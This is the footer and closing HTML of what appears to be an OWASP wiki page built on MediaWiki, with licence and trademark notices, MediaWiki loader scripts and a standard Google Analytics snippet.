							<a href="https://creativecommons.org/licenses/by-sa/4.0/"><img src="/resources/assets/licenses/cc-by-sa.png" alt="Creative Commons Attribution-ShareAlike" width="88" height="31"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
			                        <ul id="footer-trademarks">
                              <li id="blank"></li>
                              <li id="footer-trademarks-text">
                                 Open Web Application Security Project, OWASP, Global AppSec, AppSec Days, AppSec California, SnowFROC, LASCON, and the OWASP logo are trademarks of the OWASP Foundation.
                              </li>
                         </ul>
			<div style="clear:both"></div>
		</div>
		<script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.state({"user":"ready","user.groups":"ready"});mw.loader.load(["mediawiki.toc","mediawiki.action.view.postEdit","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","ext.headertabs","ext.visualEditor.targetLoader"]);});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4531126-13', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":57});});</script>
	</body>
</html>
